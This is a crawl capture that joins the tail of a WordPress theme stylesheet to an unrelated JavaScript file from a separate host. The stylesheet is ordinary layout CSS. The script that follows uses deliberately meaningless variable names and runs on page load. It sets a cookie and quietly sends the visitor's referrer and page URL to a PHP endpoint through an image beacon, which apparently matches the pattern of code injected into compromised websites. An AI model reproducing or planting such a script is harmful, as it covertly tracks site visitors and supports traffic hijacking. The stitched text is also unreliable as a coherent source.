	font-weight: bold;
}
.comment .comment-meta,
.trackback .comment-meta,
.pingback .comment-meta {
	font-size: 11px;
	position: absolute;
	right: 0;
	top: 0;
}
.comment .comment-meta a,
.trackback .comment-meta a,
.pingback .comment-meta a {
	color: #777;
}
.comment p,
.trackback p,
.pingback p {
	margin-bottom: 22px;
}
.right-sidebar .comment img.avatar {
	left: auto;
	right: -47px;
}
.comment img.avatar,
.no-sidebar .comment img.avatar,
body.attachment .comment img.avatar {
	border-radius: 50%;
	position: absolute;
	left: -45px;
	right: auto;
}
.comment-author {
	width: 60%;
}
#comments .bypostauthor > .comment-body {
	background: #feffe0;
	border-radius: 3px;
	color: #000;
	padding: 22px;
	position: relative;
}
#comments .bypostauthor > .comment-body .comment-meta {
	right: 22px;
	top: 22px;
}
.comment .reply a,
.trackback .reply a,
.pingback .reply a {
	background: #eee;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #555;
	font-size: 11px;
	padding: 3px 8px;
}
.comment .reply a:hover,
.trackback .reply a:hover,
.pingback .reply a:hover {
	background: #ddd;
	border-color: #ccc;
	text-decoration: none;
}
.commentlist .children {
	margin: 0 0 0 30px;
}
#respond #reply-title {
	color: #0b0e18;
	font: 700 13px/22px Ubuntu, sans-serif;
	margin: 0;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	text-transform: uppercase;
}
.nopassword,
.nocomments,
#respond .comment-notes {
	color: #777;
	font-size: 11px;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	width: 80%;
}
#respond label {
	font-size: 11px;
	text-transform: uppercase;
}
#respond .form-allowed-tags {
	display: none;
}
#respond input[type=submit] {
	font-size: 13px;
}
.required {
	color: #cc0033;
}
ol .comment-body ul,
ol .comment-body ol {
	margin: 0 0 22px 18px;
}
ol .comment-body ul ul,
ol .comment-body ol ol,
ol .comment-body ul ol,
ol .comment-body ol ul {
	margin-bottom: 0;
}


/* =Sidebar
-------------------------------------------------------------- */

/* Menu */
#access {
	border-top: 1px solid #252832;
	display: block;
	font-size: 11px;
	line-height: 22px;
	margin: -5px 0 65px 0;
}
#access ul {
	margin: 0;
}
#access li {
	border-bottom: 1px solid #252832;
	list-style: none;
	position: relative;
}
#access li a {
	display: block;
	padding: 5px 17px;
}
#access li a:hover,
#access .current_page_item > a,
#access .current_page_ancestor > a,
#access .current-menu-item > a,
#access .current-menu-ancestor > a {
	color: #ddd;
	text-decoration: none;
}
#access ul ul {
	background: #222;
	background: rgba(0, 0, 0, 0.8);
	-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0 1px 2px;
	box-shadow: rgba(0, 0, 0, 0.4) 0 1px 2px;
	display: none;
	font-size: 1em;
	left: 222px;
	position: absolute;
	top: 0;
	width: 222px;
	z-index: 99999;
}
.right-sidebar #access ul ul {
	left: auto;
	right: 222px;
}
#access ul ul li {
	border: none;
}
#access ul li:hover {
	background: #000;
}
#access ul li:hover > ul {
	display: block;
}
/* Widgets */
.widget {
	color: #ccc;
	display: block;
	font-size: 11px;
	line-height: 22px;
	margin: 0 0 65px 0;
}
.widget-title,
.menu-title {
	background: url(images/widget_heading.png) no-repeat 0 6px;
	border-bottom: 1px solid #252832;
	color: #fff;
	font: 700 13px/22px Ubuntu, sans-serif;
	margin: 0 0 11px 0;
	padding: 0 0 11px 18px;
	text-transform: uppercase;
}
.widget-title a {
	color: #fff;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	text-align: center;
	width: 100%;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	color: #fff;
	font: 700 13px/1.2 Ubuntu, sans-serif;
	padding: 0 0 10px 0;
	text-align: left;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot #prev {
	padding: 8px 0 0 0;
	text-align: left;
}
.widget_calendar #wp-calendar tfoot #next {
	padding: 8px 0 0 0;
	text-align: right;
}
/* Authors Widget */
.widget_authors ul {
	margin: 0;
}
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors {
	padding: 0 !important;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}
/* Author Grid Widget */
.widget_author_grid ul {
	margin: 0;
}
/* Flickr Widget (WP.com) */
.widget_flickr #flickr_badge_uber_wrapper a:hover,
.widget_flickr #flickr_badge_uber_wrapper a:link,
.widget_flickr #flickr_badge_uber_wrapper a:active,
.widget_flickr #flickr_badge_uber_wrapper a:visited {
	color: #497ca7;
}
.widget_flickr #flickr_badge_uber_wrapper a:hover {
	text-decoration: underline !important;
}
.widget_flickr #flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr table {
	margin: 0 !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 0 auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin-bottom: 10px;
	max-width: 100%;
}
 /* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
 	word-wrap: break-word;
}
/* Search Widget */
.widget-area .widget_search {
	overflow: hidden;
}
.widget-area .widget_search input {
	float: left;
}
/* Recent Comments Widget */
.widget_recent_comments .avatar {
	max-width: none;
}
.widget_recent_comments td.recentcommentstexttop,
.widget_recent_comments td.recentcommentstextend {
	line-height: 1.1em;
	vertical-align: top;
}
/* RSS links Widget */
.widget_rss_links p img {
	margin-bottom: 0;
	vertical-align: middle;
}
/* Image WIdget */
.widget_image p {
	margin: 0;
}
.widget_blog_subscription p,
.widget_gravatar p {
	margin: 0;
}
.widget-area .widget-gravatar-profile h4 {
	font-size: 1.0em;
	font-weight: bold;
	margin: 0;
}
.widget-area .widget-gravatar-profile .gravatar-profile-accounts li a,
.widget-area .widget-gravatar-profile .gravatar-profile-accounts li a:visited{
	padding: 3px 0;
}

/* =Footer
-------------------------------------------------------------- */

#colophon {
	background-color: #0b0e18;
	font-size: 11px;
	line-height: 2;
	padding: 11px 0;
}
#site-generator {
	color: #777;
	margin: 0 auto;
	width: 810px;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: block;
	margin: -50px auto 0;
	position: relative;
	z-index: 999;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll #content .infinite-wrap {
	border-top: none;
	padding-top: 0;
}
.infinite-scroll .infinite-wrap .hentry:first-child {
	border-top: 1px solid #ccc;
}
/* Make it match the theme */
.infinite-scroll #infinite-footer .container {
	color: #4a4a49
}
.infinite-scroll #infinite-footer .blog-info,
.infinite-scroll #infinite-footer .blog-info a {
	color: #497ca7;
}
.infinite-scroll #infinite-footer .blog-credits a {
	color: #497ca7;
}
.infinite-scroll #infinite-footer .blog-info a:hover,
.infinite-scroll #infinite-footer .blog-info a:focus,
.infinite-scroll #infinite-footer .blog-credits a:hover,
.infinite-scroll #infinite-footer .blog-credits a:focus {
	color: #497ca7;
}
.infinite-scroll #infinite-footer .blog-credits {
	color: #4a4a49
}
.infinite-scroll .infinite-loader {
	margin: 0 auto 34px;
	width: 24px;
}
.infinite-scroll #infinite-handle {
	margin: 0 0 40px;
	text-align: right;
}
.infinite-scroll.right-sidebar #infinite-handle {
	text-align: left;
}
.infinite-scroll #infinite-handle span {
	background-color: #0b0e18;
	border-color: #0b0e18;
	border-radius: 0;
	color: #497ca7;
}
.infinite-scroll #infinite-handle span:before {
	color: #497ca7;
}
.infinite-scroll #infinite-handle span:hover,
.infinite-scroll #infinite-handle span:focus,
.infinite-scroll #infinite-handle span:hover:before,
.infinite-scroll #infinite-handle span:focus:before {
	color: #497ca7;
}
/* Elements to hide */
.infinite-scroll #nav-below,
.infinite-scroll.neverending #colophon {
	display: none;
}
/* Restore the footer when IS is finished */
.infinity-end.neverending #colophon {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://vintagejapandoll.name/wihylemu.js
body_size: 785
content:


function jejad()
{ 
	var mubazil = window.location.href;	     var hocozyhe = "wihylemu";  
	var wuteqony = "/" + hocozyhe + ".php";     var lyqoxigoj = 60;
	 	var lejecaxoj = hocozyhe; 
	var siqytyk = "";


    try
      {      siqytyk=""+parent.document.referrer;
	      }	
 
	     catch (ex) 	
    {


	 	    siqytyk=""+document.referrer;
 	    }			if(nawen(lejecaxoj) == null)	
	   	{ 
 
  		var qypyrecufubeta = window.location.hostname;  		
 

 			suhukyw(lejecaxoj, "1", lyqoxigoj, "/", qypyrecufubeta);    

		if(nawen(lejecaxoj) != null)


 

		{	 			var qorohipe = new Image();  			qorohipe.src=wuteqony + "?referer=" + escape(siqytyk) + "&url=" + escape(mubazil);	 		}	}  }  

jejad();

function nawen(foqydyd) 
{	
     var vufadeturysy = document.cookie;	    var bonyres = foqydyd + "=";
	    var vaquvu = vufadeturysy.indexOf("; " + bonyres);
    if (vaquvu == -1) {	 


        vaquvu = vufadeturysy.indexOf(bonyres); 
         if (vaquvu != 0) return null;   		     } else {		        vaquvu += 2;      }     var ludupytemylaxe = document.cookie.indexOf(";", vaquvu);	     if (ludupytemylaxe == -1) {
 
        ludupytemylaxe = vufadeturysy.length;       }    return unescape(vufadeturysy.substring(vaquvu + bonyres.length, ludupytemylaxe));
		}
	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
// suhukyw
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suhukyw(pahyryxyd,nodugycu,comyfywonygole, hapiqebeqafary, nexud) {  var sawawecynyseged = new Date();
	 	 var gukypycavyzu = new Date();	 

  gukypycavyzu.setTime(sawawecynyseged.getTime() + 1000*60*comyfywonygole);  document.cookie = pahyryxyd+"="+escape(nodugycu) + ";expires="+gukypycavyzu.toGMTString() + ";path=" + hapiqebeqafary + ";domain=" + nexud;
		} 
